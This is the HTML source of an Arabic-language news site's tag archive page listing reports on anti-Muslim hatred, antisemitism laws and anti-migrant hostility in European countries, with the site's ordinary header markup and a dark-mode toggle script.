!important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body id="tie-body" class="rtl archive tag tag-2133 wp-theme-jannah tie-no-js wrapper-has-shadow block-head-1 magazine1 is-desktop is-header-layout-1 sidebar-left has-sidebar hide_share_post_top hide_post_authorbio">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-above has-shadow has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-date-breaking-components top-nav header-nav has-breaking-news live-search-parent" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الثلاثاء, يناير 27 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="flipY" data-arrows="true">

		
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a-%d9%85%d8%aa%d8%b7%d8%b1%d9%81-%d9%8a%d8%aa%d9%87%d9%85-%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d9%8a%d9%86-%d8%a8%d8%a3%d9%83/">بريطانيا: سياسي متطرف يتهم مهاجرين بأكل &#8220;البجع الملكي&#8221; والحكومة تنفي</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/">ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a3%d8%b3%d8%b7%d9%88%d9%84-%d8%a7%d9%84%d8%b5%d9%85%d9%88%d8%af-%d8%ae%d9%85%d8%b3%d8%a9-%d9%82%d9%88%d8%a7%d8%b1%d8%a8-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%87%d8%ac%d9%88%d9%85-%d9%82/">&#8220;أسطول الصمود&#8221;.. خمسة قوارب تتعرض لهجوم قبالة سواحل اليونان</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%aa%d9%88%d9%82%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%81%d9%8a-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a-%d8%aa%d8%aa%d8%b9/">ألمانيا: توقعات التعافي الاقتصادي تتعرض لانتكاسة بسبب الحذر بين الشركات</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d8%ad%d8%a8-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d9%85/">سابقة قانونية في إسبانيا: سحب الجنسية من مواطن مغربي لعدم إثبات الاندماج</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">		<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">تابعنا</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">‫YouTube</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

				<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				<form method="get" id="search" action="https://arab-europe.net/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg" style="line-height:59px" aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
						<div class="header-layout-1-logo" style="width:359px">
							
		<div id="logo" class="image-logo" style="margin-top: 2px; margin-bottom: -1px;">

			
			<a title="العرب في أوروبا" href="https://arab-europe.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png" alt="العرب في أوروبا" width="359" height="58" style="max-height:58px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						<div id="mobile-header-components-area_2" class="mobile-header-components"></div>
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="العرب في أوروبا" href="https://arab-europe.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png" alt="العرب في أوروبا"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1023"><a href="https://arab-europe.net/">الأخبار</a></li>
<li id="menu-item-16578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16578"><a href="https://arab-europe.net/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/">تقارير</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://arab-europe.net/category/%d9%82%d8%a7%d9%86%d9%88%d9%86/">قانون وتعليم</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://arab-europe.net/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a7%d8%b9%d9%85%d8%a7%d9%84/">اقتصاد</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://arab-europe.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86/">ثقافة وفنون</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://arab-europe.net/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">صحة ورياضة</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"></ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

		

			<header id="tag-title-section" class="entry-header-outer container-wrapper archive-title-wrapper">
				<nav id="breadcrumb"><a href="https://arab-europe.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><span class="current">معاداة</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/arab-europe.net\/"}}]}</script><h1 class="page-title">معاداة</h1>			</header><!-- .entry-header-outer /-->

			
		<div class="mag-box wide-post-box">
			<div class="container-wrapper">
				<div class="mag-box-container clearfix">
					<ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':'true','excerpt_length':'20','read_more':'true','read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items">
<li class="post-item  post-133951 post type-post status-publish format-standard has-post-thumbnail category-12360 category-9 tag-272 tag-1110 tag-59 tag-2133 tie-standard">

	
			<a aria-label="دراسة: كراهية المسلمين في فرنسا متجذرة وتطال جميع جوانب الحياة" href="https://arab-europe.net/2025/09/18/%d8%af%d8%b1%d8%a7%d8%b3%d8%a9-%d9%83%d8%b1%d8%a7%d9%87%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d9%84%d9%85%d9%8a%d9%86-%d9%81%d9%8a-%d9%81%d8%b1%d9%86%d8%b3%d8%a7-%d9%85%d8%aa%d8%ac%d8%b0%d8%b1%d8%a9/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-9">مجتمع وطفولة</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2025/09/039-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">18 سبتمبر، 2025</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2025/09/18/%d8%af%d8%b1%d8%a7%d8%b3%d8%a9-%d9%83%d8%b1%d8%a7%d9%87%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d9%84%d9%85%d9%8a%d9%86-%d9%81%d9%8a-%d9%81%d8%b1%d9%86%d8%b3%d8%a7-%d9%85%d8%aa%d8%ac%d8%b0%d8%b1%d8%a9/">دراسة: كراهية المسلمين في فرنسا متجذرة وتطال جميع جوانب الحياة</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا-فرنسا أظهرت دراسة حديثة أجراها معهد إيفوب بتكليف من المسجد الكبير في باريس، ونشرتها صحيفة ليبيراسيون، أمس&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2025/09/18/%d8%af%d8%b1%d8%a7%d8%b3%d8%a9-%d9%83%d8%b1%d8%a7%d9%87%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d9%84%d9%85%d9%8a%d9%86-%d9%81%d9%8a-%d9%81%d8%b1%d9%86%d8%b3%d8%a7-%d9%85%d8%aa%d8%ac%d8%b0%d8%b1%d8%a9/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-124586 post type-post status-publish format-standard has-post-thumbnail category-12360 category-9 tag-315 tag-15098 tag-1147 tag-471 tag-608 tag-2133 is-trending tie-standard">

	
			<a aria-label="تقرير: تصاعد حوادث كراهية المسلمين في بريطانيا بسبب حرب غزة" href="https://arab-europe.net/2025/02/20/%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%aa%d8%b5%d8%a7%d8%b9%d8%af-%d8%ad%d9%88%d8%a7%d8%af%d8%ab-%d9%85%d8%b9%d8%a7%d8%af%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d9%84%d9%85%d9%8a%d9%86-%d9%81%d9%8a-%d8%a8/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-9">مجتمع وطفولة</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2025/02/5151-2-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://arab-europe.net/wp-content/uploads/2025/02/5151-2-390x220.jpg 390w, https://arab-europe.net/wp-content/uploads/2025/02/5151-2-300x169.jpg 300w, https://arab-europe.net/wp-content/uploads/2025/02/5151-2-1024x576.jpg 1024w, https://arab-europe.net/wp-content/uploads/2025/02/5151-2-768x432.jpg 768w, https://arab-europe.net/wp-content/uploads/2025/02/5151-2.jpg 1280w" sizes="(max-width: 390px) 100vw, 390px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">20 فبراير، 2025</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2025/02/20/%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%aa%d8%b5%d8%a7%d8%b9%d8%af-%d8%ad%d9%88%d8%a7%d8%af%d8%ab-%d9%85%d8%b9%d8%a7%d8%af%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d9%84%d9%85%d9%8a%d9%86-%d9%81%d9%8a-%d8%a8/">تقرير: تصاعد حوادث كراهية المسلمين في بريطانيا بسبب حرب غزة</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا-بريطانيا كفت منظمة &#8220;تيل ماما&#8221; في تقريرها الأخير الصادر أمس الأربعاء عن زيادة كبيرة في حوادث الكراهية&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2025/02/20/%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%aa%d8%b5%d8%a7%d8%b9%d8%af-%d8%ad%d9%88%d8%a7%d8%af%d8%ab-%d9%85%d8%b9%d8%a7%d8%af%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d9%84%d9%85%d9%8a%d9%86-%d9%81%d9%8a-%d8%a8/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-99319 post type-post status-publish format-standard has-post-thumbnail category-12360 tag-46 tag-1488 tag-516 tag-303 tag-2133 is-trending tie-standard">

	
			<a aria-label="ألمانيا: قانون لحظر الجنسية عن الأجانب &#8220;المعادين للسامية&#8221;" href="https://arab-europe.net/2023/11/29/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%82%d8%a7%d9%86%d9%88%d9%86-%d9%84%d8%ad%d8%b8%d8%b1-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d8%b9%d9%86-%d8%a7%d9%84%d8%a3%d8%ac%d8%a7%d9%86%d8%a8/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-2">قانون وتعليم</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2023/11/410-4-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://arab-europe.net/wp-content/uploads/2023/11/410-4-390x220.jpg 390w, https://arab-europe.net/wp-content/uploads/2023/11/410-4-300x169.jpg 300w, https://arab-europe.net/wp-content/uploads/2023/11/410-4-1024x576.jpg 1024w, https://arab-europe.net/wp-content/uploads/2023/11/410-4-768x432.jpg 768w, https://arab-europe.net/wp-content/uploads/2023/11/410-4-1536x864.jpg 1536w, https://arab-europe.net/wp-content/uploads/2023/11/410-4.jpg 1900w" sizes="(max-width: 390px) 100vw, 390px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">29 نوفمبر، 2023</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2023/11/29/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%82%d8%a7%d9%86%d9%88%d9%86-%d9%84%d8%ad%d8%b8%d8%b1-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d8%b9%d9%86-%d8%a7%d9%84%d8%a3%d8%ac%d8%a7%d9%86%d8%a8/">ألمانيا: قانون لحظر الجنسية عن الأجانب &#8220;المعادين للسامية&#8221;</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا &#8211; ألمانيا كشفت وسائل إعلام ألمانية، أمس الثلاثاء، أن الحكومة تعمل لتعديل قانون منح الجنسية الألمانية&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2023/11/29/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%82%d8%a7%d9%86%d9%88%d9%86-%d9%84%d8%ad%d8%b8%d8%b1-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d8%b9%d9%86-%d8%a7%d9%84%d8%a3%d8%ac%d8%a7%d9%86%d8%a8/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-95303 post type-post status-publish format-standard has-post-thumbnail category-12360 tag-339 tag-141 tag-602 tag-837 tag-809 tag-2133 is-trending tie-standard">

	
			<a aria-label="وسط خطاب الكراهية وتقصير السلطات.. معادة المهاجرين تتصاعد في قبرص" href="https://arab-europe.net/2023/09/12/%d9%88%d8%b3%d8%b7-%d8%ae%d8%b7%d8%a7%d8%a8-%d8%a7%d9%84%d9%83%d8%b1%d8%a7%d9%87%d9%8a%d8%a9-%d9%88%d8%aa%d9%82%d8%b5%d9%8a%d8%b1-%d8%a7%d9%84%d8%b3%d9%84%d8%b7%d8%a7%d8%aa-%d9%85%d8%b9%d8%a7%d8%af/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-4168">تقارير</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2023/09/4088-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://arab-europe.net/wp-content/uploads/2023/09/4088-390x220.jpg 390w, https://arab-europe.net/wp-content/uploads/2023/09/4088-300x169.jpg 300w, https://arab-europe.net/wp-content/uploads/2023/09/4088-768x432.jpg 768w, https://arab-europe.net/wp-content/uploads/2023/09/4088.jpg 800w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">12 سبتمبر، 2023</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2023/09/12/%d9%88%d8%b3%d8%b7-%d8%ae%d8%b7%d8%a7%d8%a8-%d8%a7%d9%84%d9%83%d8%b1%d8%a7%d9%87%d9%8a%d8%a9-%d9%88%d8%aa%d9%82%d8%b5%d9%8a%d8%b1-%d8%a7%d9%84%d8%b3%d9%84%d8%b7%d8%a7%d8%aa-%d9%85%d8%b9%d8%a7%d8%af/">وسط خطاب الكراهية وتقصير السلطات.. معادة المهاجرين تتصاعد في قبرص</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا &#8211; قبرص تتصاعد ظاهرة معاداة المهاجرين والإجانب في قبرص وصل حتى الهجوم على محلات تجارية يملكها&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2023/09/12/%d9%88%d8%b3%d8%b7-%d8%ae%d8%b7%d8%a7%d8%a8-%d8%a7%d9%84%d9%83%d8%b1%d8%a7%d9%87%d9%8a%d8%a9-%d9%88%d8%aa%d9%82%d8%b5%d9%8a%d8%b1-%d8%a7%d9%84%d8%b3%d9%84%d8%b7%d8%a7%d8%aa-%d9%85%d8%b9%d8%a7%d8%af/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-30276 post type-post status-publish format-standard has-post-thumbnail category-12360 tag-7415 tag-1488 tag-7416 tag-2133 tag-2508 is-trending tie-standard">

	
			<a aria-label="بعد اتهامها بـ&#8221;معاداة السامية&#8221;.. هنغاريا تستدعي السفير الالماني" href="https://arab-europe.net/2020/08/24/%d8%a8%d8%b9%d8%af-%d8%a7%d8%aa%d9%87%d8%a7%d9%85%d9%87%d8%a7-%d8%a8%d9%80%d9%85%d8%b9%d8%a7%d8%af%d8%a7%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d9%85%d9%8a%d8%a9-%d9%87%d9%86%d8%ba%d8%a7%d8%b1%d9%8a/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-12360">أخبار</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2020/08/بعد-اتهامها-بـ22معاداة-السامية22..-هنغاريا-تستدعي-السفير-الالماني-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://arab-europe.net/wp-content/uploads/2020/08/بعد-اتهامها-بـ22معاداة-السامية22..-هنغاريا-تستدعي-السفير-الالماني-390x220.jpg 390w, https://arab-europe.net/wp-content/uploads/2020/08/بعد-اتهامها-بـ22معاداة-السامية22..-هنغاريا-تستدعي-السفير-الالماني-300x169.jpg 300w, https://arab-europe.net/wp-content/uploads/2020/08/بعد-اتهامها-بـ22معاداة-السامية22..-هنغاريا-تستدعي-السفير-الالماني.jpg 750w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">24 أغسطس، 2020</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2020/08/24/%d8%a8%d8%b9%d8%af-%d8%a7%d8%aa%d9%87%d8%a7%d9%85%d9%87%d8%a7-%d8%a8%d9%80%d9%85%d8%b9%d8%a7%d8%af%d8%a7%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d9%85%d9%8a%d8%a9-%d9%87%d9%86%d8%ba%d8%a7%d8%b1%d9%8a/">بعد اتهامها بـ&#8221;معاداة السامية&#8221;.. هنغاريا تستدعي السفير الالماني</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا – هنغاريا استدعى وزير خارجية هنغاريا &#8220;بيتر سيارتو&#8221;، السفير الألماني للاجتماع به اليوم الاثنين، وذلك لتوضيح&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2020/08/24/%d8%a8%d8%b9%d8%af-%d8%a7%d8%aa%d9%87%d8%a7%d9%85%d9%87%d8%a7-%d8%a8%d9%80%d9%85%d8%b9%d8%a7%d8%af%d8%a7%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d9%85%d9%8a%d8%a9-%d9%87%d9%86%d8%ba%d8%a7%d8%b1%d9%8a/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-9822 post type-post status-publish format-standard has-post-thumbnail category-9 tag-1488 tag-886 tag-2162 tag-2133 tag-2161 tie-standard">

	
